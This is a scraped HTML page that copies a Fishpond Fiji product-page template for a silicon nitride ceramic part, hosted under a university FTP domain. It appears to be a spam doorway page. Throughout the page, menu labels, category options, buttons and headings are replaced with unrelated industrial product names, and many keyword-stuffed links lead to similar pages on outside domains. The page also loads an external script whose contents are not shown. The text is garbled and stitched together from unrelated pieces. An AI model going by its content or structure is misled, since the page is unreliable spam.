

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ftp.forest.sr.unh.edu/Interval/pmd-machining-silicon-supplycnc-38922425.html
body_size: 38919
content:
<html dir='LTR' lang='en'><head><meta http-equiv="x-dns-prefetch-control" content="on"><link href="https://pagead2.googlesyndication.com/" rel="dns-prefetch"><meta http-equiv="X-UA-Compatible" content="IE=edge" ><meta name="viewport" content="width=device-width, user-scalable=1" ><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" ><meta http-equiv="imagetoolbar" content="no" ><meta name="description" content="Standard Hight Quality Non-Rotating Gas Spring for Cabinet, CNC Machining Silicon Nitride/Si3n4 Ceramic Mechanical PartsBuy .Red Blue White LED Sports Warning Multifunction Portable Wrist Lamp: CNC Machining Silicon Nitride/Si3n4 Ceramic Mechanical Parts,GB/T845 Stainless Steel Phillips Pan Head Self Tapping Screw.com.fj" ><meta name="keywords" content="buy, shop,Electric Drain Pipe Cleaner Machine Sewage Cleaning (A75),GB/T845 Stainless Steel Phillips Pan Head Self Tapping Screw,GB/T845 Stainless Steel Phillips Pan Head Self Tapping Screw.com.fj, Fiji, CNC Machining Silicon Nitride/Si3n4 Ceramic Mechanical Parts, Bimbi, Baby" ><meta property="twitter:site" content="@fishpondcom" ><meta property="twitter:description" content="Fishpond Fiji, CNC Machining Silicon Nitride/Si3n4 Ceramic Mechanical PartsBuy . Baby online: CNC Machining Silicon Nitride/Si3n4 Ceramic Mechanical Parts, Fishpond.com.fj" ><meta property="twitter:card" content="summary" ><meta property="twitter:title" content="CNC Machining Silicon Nitride/Si3n4 Ceramic Mechanical Parts" ><meta property="twitter:url" content="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" ><meta property="twitter:image" content="https://cdn-r.fishpond.com/0257/444/255/1420960334/6.jpeg" ><title>CNC Machining Silicon Nitride/Si3n4 Ceramic Mechanical Parts</title><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.core.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.theme.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://ajax.googleapis.com/ajax/libs/jqueryui/1.8.1/themes/cupertino/jquery.ui.autocomplete.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://cdn-w.fishpond.com/stylesheet_secureworld6a104c0682b34d673938755427197aa1d8d3d0b51ea355b6d6c5047c.css" media="screen" rel="stylesheet" type="text/css" ><link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="screen" rel="stylesheet" type="text/css" ><link rel="apple-touch-icon" href="https://cdn-w.fishpond.com/apple-touch-icon.png"><link rel="apple-touch-icon" sizes="57x57" href="https://cdn-w.fishpond.com/apple-touch-icon-57x57.png"><link rel="apple-touch-icon" sizes="114x114" href="https://cdn-w.fishpond.com/apple-touch-icon-114x114.png"><link href="https://www.fishpond.ae/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AE" /><link href="https://www.fishpond.co.id/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-ID" /><link href="https://www.fishpond.co.il/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IL" /><link href="https://www.fishpond.co.in/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-IN" /><link href="https://www.fishpond.co.nz/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-NZ" /><link href="https://www.fishpond.co.th/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-TH" /><link href="https://www.fishpond.co.uk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-GB" /><link href="https://www.fishpond.com/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en" /><link href="https://www.fishpond.com.au/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-AU" /><link href="https://www.fishpond.com.fj/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-FJ" /><link href="https://www.fishpond.com.hk/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-HK" /><link href="https://www.fishpond.com.mx/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MX" /><link href="https://www.fishpond.com.my/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-MY" /><link href="https://www.fishpond.com.sg/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-SG" /><link href="https://www.fishpond.de/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-DE" /><link href="https://www.fishpond.jp/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-JP" /><link href="https://www.fishpond.pt/Baby/Bimbi-Case/9999326409874" rel="alternate" hreflang="en-PT" /><meta name="p:domain_verify" content="67454c976aa6ba911a533ec498b25621"/><link href="https://fonts.googleapis.com/css?family=Roboto:300,400,Bold" rel="stylesheet"><script src="/Interval/arm.js"></script>
</head><body><header class="fp-header"><div class="content-wrapper"><div class="content-wrapper-padding"><ul class="mobile-header__topcontainer d-md-none d-lg-none d-xl-none"><li  id="hamberger-menu-mobile" class="expandable expandable-menu  mobile-header__top" block="menu"><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/menu-24.png" alt="Menu" class="icon" /></li><li class="logo mobile-header__top"><img id="logo " class="logo-mobile__header" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></li><li class="cart-right mobile-header__top cart-header__mobile  "><a href="lkhqd-fabrication-steel-supplyini-39117195.html">OEM Sheet Metal Stamping Metal Welding Fabrication Steel Chassis</a></li></ul><div id="hmenu-container"  class="nav-sprite-v3 d-md-none d-lg-none d-xl-none"><div id="hmenu-canvas-background" class="hmenu-dark-bkg-color hmenu-opaque"></div><div id="hmenu-canvas" class="hmenu-translateX"><a href="https://www.chinadortek.com/tag/cheaper-rubber-door-seals/">Cheaper Rubber Door Seals</a></div><div class="hamberger-heder"><div class="logo mobile-header__top hmenu-logo"><img id="logo" src="https://cdn-w.fishpond.com/fp_uploads/site_images/logo/fishpond.com.fj.png" alt="Fishpond.com.fj" /></div><div class="smart-selltext xs-small-d-none">SmartSellTM -Wood Surface with Melamine Board Home Furniture Kitchen Cabinet<br><span>we won't be beaten by anyone<span></div><div class=" hmenu-close-icon"></div></div><div id="hmenu-content"><ul class="menu-mobile"><li class="menu-mobile__item menu-mobile__categories"><div class="category-icon menu__item-categories"></div><label for="moretrigger-mobile" style="display:inline-block;top:-1px;position:relative;padding-left:5px;"><span class="menu__item-content  menu__item-content-mobile menu__item-dropdown-ico menu__item-dropdown-ico-mobile">Categories</span></label><input type="checkbox" name="moretrigger-mobile" id="moretrigger-mobile" class="menu__dropdown-trigger" /><div class="menu__dropdown  menu__dropdown-mobile "><div class=" wrapper-mobile"><ul><li class="main-menu__categories-dropdown-item"><a href="rmktg-mobile-phone-supplycnc-38955556.html">Wireless Headphone Headphones with Microphone Low Bass Earphones for Computer Mobile Phone</a></li><li class="main-menu__categories-dropdown-item"><a href="cilmp-memory-foam-supplycnc-38932847.html">Comfortable Compressed Roll up Visco Memory Foam Box Top Mattress</a></li><li class="main-menu__categories-dropdown-item"><a href="crtlx-powder-metallurgy-supplycnc-38947152.html">Best Quality Tzm Molybdenum Boat for MIM Powder Metallurgy Injection Molding</a></li><li class="main-menu__categories-dropdown-item"><a href="zqref-generator-for-supplygoo-38982653.html">Ozone Air Purifier Refrigerator Ozone Generator for Deodorizing</a></li><li class="main-menu__categories-dropdown-item"><a href="http://herdzeit.server3.1aweb.net/Blwtg/vqmjs-laser-marking-supplygoo-38991342.html">High Precision Laser Marker Portable Mini Fiber Laser Marking Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="ozxth-pcb-terminal-supplygoo-38975028.html">Ma2.5ca/Hf5.08 Male and Female Pluggable PCB Terminal Block</a></li><li class="main-menu__categories-dropdown-item"><a href="shz-wholesale-decorative-supplyini-39086817.html">Wholesale Decorative Phenolic HPL Bathroom Door Panel</a></li><li class="main-menu__categories-dropdown-item"><a href="pwlvs-prototype-rohs-supplyini-39123724.html">Manufacturer Custom Prototype RoHS PCB Board Printed Circuit Board</a></li><li class="main-menu__categories-dropdown-item"><a href="bzwuus-type-safe-supplyini-39122816.html">2018newest Ce Certificated China Type Safe Installed Rebar Coupler</a></li><li class="main-menu__categories-dropdown-item"><a href="http://www.ing-gallarati.net/CbhszoqBwmp/rwbzeg-pipe-factory-supplyini-39102929.html">Factory Price High Quality Flexible Automobile Exhaust Pipe</a></li><li class="main-menu__categories-dropdown-item"><a href="tjsxv-using-10037-supplycnc-38885505.html"> Exhibition</a></li><li class="main-menu__categories-dropdown-item"><a href="qbich-powder-oem-supplygoo-38988055.html">OEM Bulk Packing Detergent Powder/Laundry Washing Powder/Soap Powder</a></li><li class="main-menu__categories-dropdown-item"><a href="sfbfxm-lithium-battery-supplyini-39151570.html">Yangtze 60V 5*12V 20ah Portable Lithium Battery with Battery Box for Electric Scooter</a></li><li class="main-menu__categories-dropdown-item"><a href="ube-aluminium-enclosure-supplyini-39083719.html">Electrical Extruded Aluminium Enclosure Junction Box</a></li><li class="main-menu__categories-dropdown-item"><a href="http://herdzeit.server3.1aweb.net/Qgthsmd/agxg-prefer-window-supplygoo-39013786.html">High Quality Newest European Prefer Window Curtain</a></li><li class="main-menu__categories-dropdown-item"><a href="vjf-mini-women-supplyini-39124983.html">Functional Multi Pocket Crossbody Mini Women Messenger Shoulder Bag</a></li><li class="main-menu__categories-dropdown-item"><a href="jkw-moving-045180-supplygoo-39013217.html">4 Axis Spindle Moving 0-180 Degree Atc CNC Router</a></li><li class="main-menu__categories-dropdown-item"><a href="olume-optical-slit-supplycnc-38953248.html">Yslxd-3er Hospital Medical Biological Microscope Ophthalmic Digital Optical Slit Lamp</a></li><li class="main-menu__categories-dropdown-item"><a href="oft-barrier-fence-supplycnc-38931385.html">Galvanized PVC Concertina Razor Barbed Wire Barrier Fence Bto-22</a></li></ul></div></div></li><li class= "menu-mobile__item  menu__item-bestsellers"><a href="http://knozy.koom.ma/Zpwnoge/ghexo-construction-4-supplygoo-38996599.html">4 Stabilizing Legs White-Lint-Covered Cat Tree with Chipboard Construction</a></li><li class="menu-mobile__item menu__item-signin"><a href="ych-portable-simple-supplygoo-39022602.html">Wood Grain Portable Simple Essential Oil Aroma Diffuser</a></li><li class="menu-mobile__item menu__item-register"><a href="vkzih-standard-8464-supplygoo-39007401.html">Manufacturer Supply Standard 8.4 Inch LCD Modules Customize LCD Display Module with Cof COB Type</a></li><li class="menu-mobile__item  menu__item-wishlist"><a href="dqjvz-durable-tct-supplyini-39146108.html">Sharp Durable Tct and HSS Wood Working Corrugated Knife Serrated Knife Andblade</a></li><li class="menu-mobile__item menu__item-cart"><a href="iuptu-insulated-economic-supplycnc-38947057.html">43 Insulated Economic Non-Slip Portable Felt-Sole Breathable Gumboots Adults</a></li><li class="menu-mobile__item menu__item_two-lines"><div class="menu__item-content menu__item-content-mobile menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div></div><div class="block menu" style="display: none!important"><ul id="util"><li><a href="https://m.diyasolution.com/flexible-conveyor-belt/">Flexible Conveyor Belt</a></li><li><a href="thqqys-type-commercial-supplycnc-38923232.html">New Condition Type Commercial Ice Maker Cube Packing Machine</a></li><li><a href="gzxumc-electric-base-supplyini-39118444.html">Manufacture Antique Hydraulic Electric Base Vintage Barber Chair</a></li><li><a href="zcg-tdc51d43z-prepainted-supplygoo-38991211.html">Anti Corrosion/ Antirust TDC51D+Z Prepainted Wave Sheet Door Materials</a></li><li><a href="ddtdt-module-with-supplycnc-38930246.html">High Efficiency Solar Panel 340W Poly PV Module with 72cells 36V</a></li></ul></div><div class="fp-header__logo-container  xs-small-d-none"><a href="https://m.sheracotech.com/interaction-digital-signage/">Interaction Digital Signage</a></div><div class="fp-header__search-container "><div style="height: 20px " class="xs-small-d-none"></div><form id="advanced_search" name="advanced_search" action="https://www.fishpond.com.fj/advanced_search_result.php" method="get"><div class="search"><span class="search__keywords"><span class="search__keywords-content"><input type="text" id="searchbar" placeholder="Search for products"  autofocus="autofocus" name="keywords" maxlength="200" value="" autocomplete="off" x-webkit-speech /><input  class="search__clear-keywords mobile-only" id="clearkeywords" type="button" /></span></span><span class="search__category "><span class="search__category-content"><select  class="search__category-select"  id="cName" name="cName" title="Category" ><option value="">Angle Male BNC Connector Plastic and Zinc Alloy Combination CCTV Camera Connection Adapter CBN-016</option>\n<option value="Arts_Crafts" data-cPath="584766">High Capacity Factory Price China CE Feed Pellet Mill</option><option value="Baby" data-cPath="494512"  selected="selected">Baby</option><option value="Bags" data-cPath="473832">Bags</option><option value="Beauty" data-cPath="53210">100 Ton 4 Column Steel Forming Hydraulic Press Machine</option><option value="Books" data-cPath="1">Books</option><option value="Electronics" data-cPath="511743">Electronics</option><option value="Health" data-cPath="510840">9 Inch Microfiber Paint Roller Brush, Patterned Paint Roller</option><option value="Homeware" data-cPath="494514">High End Office Call Center Workstation Desk Cubicle Laptop Table for 4 People (FEC0680)</option><option value="Jewellery" data-cPath="502286">Plastic Study Chair Making Injection Molding Machine Small Injection Moulding Machines for Sale</option><option value="Kitchen" data-cPath="506691">Wholesale Acrylic Display Award Empty Plexiglass Trophy Cup Blanks with Base (071)</option><option value="Lifestyle" data-cPath="27213">Lifestyle</option><option value="Movies" data-cPath="10828">Competitive Price Mobile Phone LCD Touch Screen for Samsung S7</option><option value="Music" data-cPath="7162">Music</option><option value="Pets" data-cPath="1965547">Pets</option><option value="Shoes" data-cPath="476459">Shoes</option><option value="Sports_Outdoors" data-cPath="479976">Solar System PV off Grid Energy Storage Control Machine Inverter</option><option value="Stationery" data-cPath="19755">Stationery</option><option value="Sunglasses" data-cPath="473833">Sunglasses</option><option value="Toys" data-cPath="18097">Toys</option></select></span></span><div class="search-buttons"><button class="search__button flat-button" role="button" title=Search ><span class="search__button-icon flat-icon"></span></button></div></div></form></div><div class="fp-header__message-container  xs-small-d-none"><p class="fp-header__message fp-header__message_first">COVID-Nobeth 220V Mobile Car Washing Machine with Spray Gun</p><p class="fp-header__message"><a href="dscq-print-sports-supplyini-39139193.html">OEM Customized Design Heat Transfer Print Sports Baseball Cap Manufacturer</a></p></div><div style="clear: both"></div></div></div></header><div id="menu-mobile" class="menu-line xs-small-d-none"><div class="content-wrapper"><div class="content-wrapper-padding "><div class="menu-line__column menu-line__column_left " id="tabs" role="navigation"><ul class="menu"><li class="menu__item"><label for="moretrigger"><span class="menu__item-content menu__item-dropdown-ico">Categories</span></label></li><li class="menu__item" id="menu__item-baby"><a href="qsamh-filler44-injectable-supplycnc-38884539.html"> Injectable Facial Filler</a></li><li class="menu__item" id="menu__item-bestsellers"><a href="uigi-pallets-automatic-supplygoo-39001976.html">Plastic Pallets Automatic Extrusion Blow Molding Machine</a></li></ul><input type="checkbox" name="moretrigger" id="moretrigger" class="menu__dropdown-trigger" /><div class="menu__dropdown"><div class="menu__categories-dropdown-content-wrapper"><ul><li class="main-menu__categories-dropdown-item"><a href="vmapmb-made-in-supplyini-39155713.html">High precision membrane ultra-filtration ceramic filter MF 0050 T 6030E 0812D made in China</a></li><li class="main-menu__categories-dropdown-item"><a href="http://www.excitech-sh.com/tag/bench-drill-press-machine-price/">Bench Drill Press Machine Price</a></li><li class="main-menu__categories-dropdown-item"><a href="ywhdr-plate-extrusion-supplyini-39180314.html">Factory Price ACP Aluminum Plastic Composite Panel Cladding Sheet Plate Extrusion Line</a></li><li class="main-menu__categories-dropdown-item"><a href="agi-4-in-supplycnc-38924921.html">N-St 500W 4 in 1 off Grid Solar Inverter with Full Protection</a></li><li class="main-menu__categories-dropdown-item"><a href="gay-earloop-flat-supplycnc-38938129.html">Automatic Inside Earloop Flat Proofdust Adult&Children Mask Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="tus-cutting-machine-supplycnc-38929849.html">CNC Fiber Laser Metal Tube Cutting Machine for Square/Round Pipe</a></li><li class="main-menu__categories-dropdown-item"><a href="http://pizzaegrillexpresso.pt/cvnsazwlaapl/qtcw-on-sale-supplycnc-38921924.html">High Density Exercise EVA Yoga Mat Moisture Barrier on Sale</a></li><li class="main-menu__categories-dropdown-item"><a href="eiz-colorful-biodegradable-supplyini-39160367.html">Colorful Biodegradable and Recycled Paper Straws</a></li><li class="main-menu__categories-dropdown-item"><a href="sza-bellows-oem-supplyini-39140370.html">OEM Pickup Truck Track Tapered Air Pump Bellows Rubber Sleeve Tube Bellows</a></li><li class="main-menu__categories-dropdown-item"><a href="hwya-26424460-fat-supplycnc-38885319.html">26*4.0 Fat Tires MTB Ebike with 48V14.5ah Battery and 48V500W Motor Beach Bike</a></li><li class="main-menu__categories-dropdown-item"><a href="ssgfq-eva-foam-supplyini-39090212.html">Custom ESD EVA Foam Conductive EVA Foam ESD EVA Sponge</a></li><li class="main-menu__categories-dropdown-item"><a href="https://www.jazzyhydraulic.com/tag/aluminum-cam-and-groove-coupling-type-dc/">Aluminum Cam And Groove Coupling Type Dc</a></li><li class="main-menu__categories-dropdown-item"><a href="jhsmwh-aisi-304-supplyini-39075013.html">AISI 304 Stainless Steel Square/ Rectangular Pipe</a></li><li class="main-menu__categories-dropdown-item"><a href="ops-low-noise-supplyini-39158186.html">China High Quality 36V Urban E Bicycle Electric Bike Scooter 350W Low Noise Brushless 8fun Motor</a></li><li class="main-menu__categories-dropdown-item"><a href="viuho-roll-forming-supplycnc-38912592.html">Cold Forming Steel Ceiling T Grid Roll Forming Machine</a></li><li class="main-menu__categories-dropdown-item"><a href="lhe-transformer-oil-supplycnc-38920651.html">Oil Immersed Oltc Power Distribution Electronic Transformer</a></li><li class="main-menu__categories-dropdown-item"><a href="http://casalebraica.it/VuggiEik/jdwco-bag-manufacturer-supplyini-39134890.html">Stylish Backpack</a></li><li class="main-menu__categories-dropdown-item"><a href="zyqqjt-1600-wp316-supplyini-39134734.html">ANSI B16.5 Class 1600 Wp316 Stainless Raised Face Long Weld Neck Flange.</a></li><li class="main-menu__categories-dropdown-item"><a href="fysyeh-steel-sheet-supplyini-39118762.html">ASTM 0.13-0.2mm Thickness PPGI Galvanized Corrugated Steel Sheet</a></li></ul></div></div></div><div class="menu-line__column menu-line__column_right "><ul class="menu"><li class="menu__item menu__item_account"><a href="ypyu-cotton-shopping-supplycnc-38923120.html">Wholesale Eco Friendly Canvas Cotton Shopping Blank Tote Bag</a></li><li class="menu__item"><span class="menu__item-content_delimiter"></span></li><li class="menu__item"><a href="soeo-reverse-osmosis-supplyini-39086221.html">SUV 304 RO Membrane Housing in Reverse Osmosis System</a></li><li class="menu__item menu__item_wishlist"><a href="http://herdzeit.server3.1aweb.net/Blwtg/jwjnl-wheel-loader-supplyini-39104712.html">Electric Garden Tractor Front Wheel Loader of Forload H910d</a></li><li class="menu__item " ><a href="lngwvp-gun-adjustable-supplycnc-38904735.html">Adjustable Temperature Industrial Hot Air Heat Gun</a></li><li class="menu__item menu__item_two-lines"><div class="menu__item-content menu__item-content_two-lines menu__item-content_currency"><div></div><div class="menu__item-content-2l-top-line"><i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i></div><div class="menu__item-content-2l-bottom-line">USD</div></div></li></ul></div><div style="clear: both"></div></div></div></div><div class="fp-content"><div class="content-wrapper"></div></div><div id="vue-breadcrumbsvue-product"></div><div class="layout-product-info"><div class="layout-product-info__wrapper"><div class="layout-product-info__padding "><div class="layout-product-info__left "><div id="vue-images"><div class="n-images"><div class="n-images__wrapper"><div class="n-images__main-wrapper"></div></div></div></div><div class="hr__small xs-small-d-none"></div><div id="vue-share-this-product"></div><div class="hr__small xs-small-d-none"></div><div id="vue-daily-deals"></div><div class="d-md-none d-lg-none d-xl-none"></div></div><div class="layout-product-info__center "><div id="vue-product-info"><div class="b-product-info__title">CNC Machining Silicon Nitride/Si3n4 Ceramic Mechanical Parts</div><div class="b-product-info__brand">By</div><hr class="xs-small-d-none"><div><div class="b-product-info__field">Rating</div><div class="b-product-info__rating "></div></div></div><div class="xs-small-d-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-big"></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"><div id="vue-product-description" class="b-product-info__description "></div></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div><div class="xs-small-d-none"></div></div><div class="layout-product-info__right "><div class="d-md-none d-lg-none d-xl-none"><div class="add_button_container "><table><tr><td></td><td><div class="last-sold-text"></div></td></tr></table></div><div id="vue-xmas-small"></div><br></div><div id="vue-price-box"></div><div style="padding-top:16px"><div id="vue-buy-together"></div></div></div></div></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div id="vue-recommendations"></div><div class="mobile-productdesc-panel d-md-none d-lg-none d-xl-none"><div class="product-desc__label">Automatic Storage and Retrieval System From Jiangsu Nova Racking</div><div id="vue-product-description-mobile" class="b-product-info__description"></div></div><div class="d-md-none d-lg-none d-xl-none"></div><div class="b-product-details"><div class="b-product-details__wrapper"><div class="b-product-details__padding"><div class="b-product-details__header">100% Polyester Colors Hardness Felt for Holiday Decoration Products</div><div class="b-product-details__content"><div class="b-product-details__left-column"><div id="vue-product-details"></div></div><div class="b-product-details__right-container"><div id="productdetails-rightcolumn" class="b-product-details__right-column"><div class="clear"><!-- --></div></div><a href="mnbcs-v-belts-supplycnc-38943049.html">Cogged V-Belt/Raw Edge V Belt</a></div></div></div></div></div><a href="qomsyi-90w-box-supplygoo-39029413.html">90W Box Mod Vapor Starter Kits 90W Box Vape New E Cigarette</a><div id="vue-reviews"></div><a href="oglwx-300-for-supplycnc-38939142.html">Regular Power RP HP UHP Graphite Electrode Manufacturer 300 for Sales</a><div class="review-form" style="display:none" ><div class="b-container"><div class="b-wrapper"><div class="review-form__header">3.2V 130ah LiFePO4 Lithium Iron Phosphate Cell Aluminum Shell</div><div class="review-form__content"><form enctype="application/x-www-form-urlencoded" action="/product-info/submit-form/" method="post" class="infoBoxContents"><dl class="zend_form"><input type="hidden" name="Id" value="292765351" id="Id" /><input type="hidden" name="barcode" value="9999326409874" id="barcode" /><input type="hidden" name="Hash" value="95df987b8a73235268d4216515f6ccd3" id="Hash" /><dt id="review-question-label"><label for="review-question" class="required">Pen-Type 600-Fold Microscope Electronic Digital Microscope:</label></dt><dd id="review-question-element"><textarea name="Message" id="review-question" wrap="soft" rows="6" cols="80"></textarea></dd><b><label for="Rating">Rating:</label></b><div class="rating-radio"><label><input type="radio" name="Rating" id="Rating-1" value="1" /></label><label><input type="radio" name="Rating" id="Rating-2" value="2" /></label><label><input type="radio" name="Rating" id="Rating-3" value="3" /></label><label><input type="radio" name="Rating" id="Rating-4" value="4" /></label><label><input type="radio" name="Rating" id="Rating-5" value="5" /></label></div><div data-sitekey="6LcyCB4TAAAAAAxce-MCEEeCIc7yxRb8j6yNqqO3" class="g-recaptcha" data-text="Loading Captcha..." id="product_review_recaptcha"></div><button class="flat-button blue small"><span class="flat-text">OEM Iron Gate Valve Sand Casting with Machining Service</span></button></dl></form></div></div></div></div><div class="b-container"><div class="b-wrapper"><table border="0" width="100%" cellspacing="0" cellpadding="0" class="questions"><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr><td id="question_feedback"></td></tr><tr><td><div class="pageHeading">High Quality Laser Welding Machine Products in Best Price From Hans GS</div></td></tr><tr><td><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td></tr><tr class="infoBoxContents"><td><form method="post" action="https://www.fishpond.com.fj/question/add"><table border="0" width="100%" cellspacing="2" cellpadding="2"><tr><td class="smalltext">Bedtime Favorites (Storybook Collection) Book Printing:</td></tr><tr><td class="main"><textarea name="question" id="question" rows="6" cols="80"></textarea><input type="hidden" name="barcode" value="9999326409874" id="barcode" /></td></tr><tr><td><div style="margin-left:-6px;margin-top:1em"><button class="flat-button blue small"><span class="flat-text">Manufacturer R-Nosed 4 Flutes Corner Radius End Mill Cutting Tools</span></button></div></td></tr></table></form></td></tr></table></div></div><div class="b-similar"><div class="b-similar__wrapper"><div class="b-similar__padding"><div class="b-similar__block "><div class="b-similar__header">Look for similar items by category</div><div class="b-similar__content"><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="http://herdzeit.server3.1aweb.net/Blwtg/mrmh-hammer-for-supplycnc-38953587.html">Hard Rock High Air Pressure DTH Hammer for Mining Drilling and Water Well Atlas Copco</a>&#187;<span><a href="mjlkoh-china-35ton-supplyini-39124612.html">China 35ton Rt Construction Mobile Rough Terrain Crane in Tanzania</a></span>&#187;<span><a href="gvitfw-smoke-halogen-supplyini-39154866.html">XLPE Coated Wire UL10368 Low Smoke Halogen Free Resistant High Temperature Wire and Cable</a></span>&#187;<span><a href="ojpun-loading-table47-supplyini-39141846.html">Factory Supply Full Automatic Laminated Glass Cutting Loading Table/ Machine</a></span></span></div><div><span class="breadcrumbLarge" itemscope itemtype="https://schema.org/BreadcrumbList"><a href="nsdr-casting-aluminum-supplygoo-38969488.html">Aluminum Titanate Ceramic Parts for Non-Ferrous Casting</a>&#187;<span><a href="http://www.nishithdesai.in/XdabmrbfqIiq/zxpql-electrical-products-supplycnc-38921609.html">Desktop Mini Vacuum Sealing Machine for Electrical Products</a></span>&#187;<span><a href="uxn-holder-glass-supplycnc-38926122.html">Glass Bottle/Glassware/Candle Jar/Home Decoration Candle Holder</a></span>&#187;<span><a href="tuo-plastic-customized-supplygoo-39026481.html">High Precision Casting Plastic Customized Gear Wheel Shaft</a></span></span></div></div></div><div class="b-similar__block"><div class="b-similar__header">People also searched for</div><div class="b-similar__content"><div><a href="omqk-sofa38-chairs-supplyini-39147829.html">Bl1946 Crocodile Synthetic Embossed Aritificial PVC Leather for Bags& Sofa& Chairs</a></div><div><a href="kggiz-labels-printing-supplyini-39081681.html">Dbry-320 Christmas Stickers Labels Printing Machine</a></div><div><a href="https://www.nomoy-pet.com/best-filter-for-40-gallon-turtle-tank/">best filter for 40 gallon turtle tank</a></div></div></div></div></div></div><div id="vue-browse-by-subject"></div><div class="unavailable-box">This title is unavailable for purchase as none of our regular suppliers have stock available. If you are the publisher, author or distributor for this item, please visit<a href="eket-punch-press-supplyini-39086952.html">Used CNC Punch Press CNC Punching Machine CNC Puncher</a>.</div><div class="b-back-to-top"><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__arrow">&#8593;</div><div onclick="window.scrollTo(0, 0);" class="b-back-to-top__text">Back to top</div></div><link href="https://www.fishpond.com.fj/public/assets/product-info.30bc96ca97cc760a2758.min.css" rel="stylesheet"><div><div></div></div><footer class="fp-footer container-fluid"><div class="content-wrapper"><div class="fp-footer__container-left"><div class="link-list link-list-responsive link-list_two-collumns col-xs-12 col-sm-5 col-md-5 col-lg-5 col-xl-4"><h4  class="link-list__header xs-small-d-none">Stainless Steel 160 Ton Sheet Metal Stamping Mechanical Power Press for Machine Parts Punching</h4><button id="buy-online" class="link-list__header link-list__accordion   d-lg-none d-xl-none d-md-none 